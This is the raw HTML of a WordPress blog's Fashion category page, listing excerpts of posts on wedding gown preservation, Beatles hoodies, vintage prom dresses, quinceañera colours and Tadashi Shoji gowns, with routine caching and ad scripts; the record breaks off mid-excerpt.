

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seriesspy.com/category/fashion/
body_size: 20076
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Fashion - Series Spy</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://seriesspy.com/category/fashion/" /><link rel="next" href="https://seriesspy.com/category/fashion/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Fashion - Series Spy" /><meta property="og:url" content="https://seriesspy.com/category/fashion/" /><meta property="og:site_name" content="Series Spy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Fashion - Series Spy" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="24" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://seriesspy.com/#person","name":"Ava Rogers","image":{"@type":"ImageObject","@id":"https://seriesspy.com/#logo","url":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","contentUrl":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","caption":"Ava Rogers","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://seriesspy.com/#website","url":"https://seriesspy.com","name":"Ava Rogers","publisher":{"@id":"https://seriesspy.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://seriesspy.com/category/fashion/#webpage","url":"https://seriesspy.com/category/fashion/","name":"Fashion - Series Spy","isPartOf":{"@id":"https://seriesspy.com/#website"},"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Feed" href="https://seriesspy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Comments Feed" href="https://seriesspy.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Fashion Category Feed" href="https://seriesspy.com/category/fashion/feed/" /><link data-optimized="2" rel="stylesheet" href="https://seriesspy.com/wp-content/litespeed/css/ee41e5e735e7c0ff73daad263de71746.css?ver=e5bde" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://seriesspy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://seriesspy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seriesspy.com/wp-json/wp/v2/categories/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seriesspy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2772418024729582"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="wp-custom-css">.post img.upk-img {
    height: 260px !important; }
.banner .upk-content {
    background: #ffffff9c;
    padding: 26px !important; }</style></head><body class="archive category category-fashion category-276 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-kit-315"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="319" class="elementor elementor-319 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-271de9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271de9c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-774a774" data-id="774a774" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b04ff3c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b04ff3c" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://seriesspy.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="335" height="222" data-src="https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo.jpg" class="attachment-full size-full wp-image-324" alt="" data-srcset="https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo.jpg 335w, https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-300x199.jpg 300w" data-sizes="(max-width: 335px) 100vw, 335px" />				</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e6711e" data-id="6e6711e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a00a46a elementor-nav-menu__align-end elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a00a46a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-a00a46a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item">What’s New</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a00a46a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item" tabindex="-1">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item" tabindex="-1">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item" tabindex="-1">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item" tabindex="-1">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item" tabindex="-1">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item" tabindex="-1">What’s New</a></li></ul></nav></div></div><div class="elementor-element elementor-element-4d996d8 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="4d996d8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://seriesspy.com" method="get"><div class="elementor-search-form__toggle" tabindex="0" role="button">
<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-4d996d8">Search</label>
<input id="elementor-search-form-4d996d8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span></div></div></form>
</search></div></div></div></div></div></section></div><main id="content" class="site-main"><div class="page-header"><h1 class="entry-title">Category: <span>Fashion</span></h1></div><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/why-proper-wedding-gown-preservation-is-essential/">Why Proper Wedding Gown Preservation is Essential</a></h2><a href="https://seriesspy.com/why-proper-wedding-gown-preservation-is-essential/"><img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://seriesspy.com/wp-content/uploads/2024/04/Why-Proper-Wedding-Gown-Preservation-is-Essential-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Why Proper Wedding Gown Preservation is Essential" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/04/Why-Proper-Wedding-Gown-Preservation-is-Essential-1024x576.jpg 1024w, https://seriesspy.com/wp-content/uploads/2024/04/Why-Proper-Wedding-Gown-Preservation-is-Essential-300x169.jpg 300w, https://seriesspy.com/wp-content/uploads/2024/04/Why-Proper-Wedding-Gown-Preservation-is-Essential-768x432.jpg 768w, https://seriesspy.com/wp-content/uploads/2024/04/Why-Proper-Wedding-Gown-Preservation-is-Essential.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" /></a><p>The post-wedding glow is undeniable, but amidst the flurry of thank you notes and honeymoon planning, one crucial detail often gets overlooked: your wedding dress. While many brides opt for a professional cleaning after the festivities, this is just the first step. Your gown, a masterpiece of delicate fabrics and intricate details, deserves more than [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/top-beatles-zip-up-hoodies-every-fan-needs/">Top Beatles Zip-Up Hoodies Every Fan Needs in Their Collection</a></h2><a href="https://seriesspy.com/top-beatles-zip-up-hoodies-every-fan-needs/"><img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://seriesspy.com/wp-content/uploads/2024/04/Top-Beatles-Zip-Up-Hoodies-Every-Fan-Needs-in-Their-Collection_11zon-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Top Beatles Zip-Up Hoodies Every Fan Needs in Their Collection" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/04/Top-Beatles-Zip-Up-Hoodies-Every-Fan-Needs-in-Their-Collection_11zon-1024x576.jpg 1024w, https://seriesspy.com/wp-content/uploads/2024/04/Top-Beatles-Zip-Up-Hoodies-Every-Fan-Needs-in-Their-Collection_11zon-300x169.jpg 300w, https://seriesspy.com/wp-content/uploads/2024/04/Top-Beatles-Zip-Up-Hoodies-Every-Fan-Needs-in-Their-Collection_11zon-768x432.jpg 768w, https://seriesspy.com/wp-content/uploads/2024/04/Top-Beatles-Zip-Up-Hoodies-Every-Fan-Needs-in-Their-Collection_11zon.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" /></a><p>The Beatles. More than just a band, they&#8217;re a cultural phenomenon. And what better way to show your love for the Fab Four than with a cosy, stylish zip-up hoodie? But with so many designs out there, choosing the perfect one can feel overwhelming. Fear not, fellow music lover! This guide dives into the top [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/how-to-style-your-vintage-dresses-for-your-prom/">How to Style Your Vintage Dresses for Your Prom Night</a></h2><a href="https://seriesspy.com/how-to-style-your-vintage-dresses-for-your-prom/"><img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://seriesspy.com/wp-content/uploads/2024/04/How-to-Style-Your-Vintage-Dresses-for-Your-Prom-Night-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="How to Style Your Vintage Dresses for Your Prom Night" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/04/How-to-Style-Your-Vintage-Dresses-for-Your-Prom-Night-1024x576.jpg 1024w, https://seriesspy.com/wp-content/uploads/2024/04/How-to-Style-Your-Vintage-Dresses-for-Your-Prom-Night-300x169.jpg 300w, https://seriesspy.com/wp-content/uploads/2024/04/How-to-Style-Your-Vintage-Dresses-for-Your-Prom-Night-768x432.jpg 768w, https://seriesspy.com/wp-content/uploads/2024/04/How-to-Style-Your-Vintage-Dresses-for-Your-Prom-Night.jpg 1280w" data-sizes="(max-width: 800px) 100vw, 800px" /></a><p>Prom night – a magical evening that marks the culmination of your high school journey and the beginning of a new chapter in your life. It&#8217;s a night filled with anticipation, excitement, and dreams of dancing under the stars. And what better way to make a statement than by stepping out in a stunning vintage [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/red-the-perfect-choice-for-quinceanera/">Red: The Perfect Choice for Quinceanera for this Season</a></h2><a href="https://seriesspy.com/red-the-perfect-choice-for-quinceanera/"><img data-lazyloaded="1" src="[data-uri]" width="763" height="428" data-src="https://seriesspy.com/wp-content/uploads/2024/04/jpeg-optimizer_Red_-The-Perfect-Choice-for-Quinceanera-for-this-Season-.png" class="attachment-large size-large wp-post-image" alt="Red: The Perfect Choice for Quinceanera for this Season" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/04/jpeg-optimizer_Red_-The-Perfect-Choice-for-Quinceanera-for-this-Season-.png 763w, https://seriesspy.com/wp-content/uploads/2024/04/jpeg-optimizer_Red_-The-Perfect-Choice-for-Quinceanera-for-this-Season--300x168.png 300w" data-sizes="(max-width: 763px) 100vw, 763px" /></a><p>Hey there!  So, you&#8217;re on the hunt for the perfect color for your quinceañera, right?  Well, let me tell you, you&#8217;ve stumbled upon something truly special. Red. Yep, that fiery, passionate hue that just screams confidence and elegance.  And guess what? It&#8217;s not just any red; it&#8217;s the perfect choice for this season.  Picture this: [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://seriesspy.com/diverse-range-of-tadashi-shoji-from-ball-gowns-to-sequin-masterpieces/">Diverse Range of Tadashi Shoji: From Ball Gowns to Sequin Masterpieces</a></h2><a href="https://seriesspy.com/diverse-range-of-tadashi-shoji-from-ball-gowns-to-sequin-masterpieces/"><img data-lazyloaded="1" src="[data-uri]" width="512" height="278" data-src="https://seriesspy.com/wp-content/uploads/2024/04/Diverse-Range-of-Tadashi-Shoji-From-Ball-Gowns-to-Sequin-Masterpieces.png" class="attachment-large size-large wp-post-image" alt="Diverse Range of Tadashi Shoji: From Ball Gowns to Sequin Masterpieces" decoding="async" data-srcset="https://seriesspy.com/wp-content/uploads/2024/04/Diverse-Range-of-Tadashi-Shoji-From-Ball-Gowns-to-Sequin-Masterpieces.png 512w, https://seriesspy.com/wp-content/uploads/2024/04/Diverse-Range-of-Tadashi-Shoji-From-Ball-Gowns-to-Sequin-Masterpieces-300x163.png 300w" data-sizes="(max-width: 512px) 100vw, 512px" /></a><p>Tadashi Shoji&#8217;s collection is a treasure trove of elegance and diversity, offering a wide range of styles to suit every taste and occasion.  Let&#8217;s take a closer look at the stunning array of designs of Tadashi Shoji dresses available: Ball Gowns: Making Dreams a Reality Tadashi Shoji&#8217;s 